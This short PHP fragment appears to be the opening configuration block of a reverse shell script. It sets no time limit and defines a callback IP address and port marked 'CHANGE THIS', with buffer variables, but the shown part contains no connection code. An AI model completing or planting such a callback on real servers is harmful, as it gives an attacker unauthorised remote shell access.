 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.155.188';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;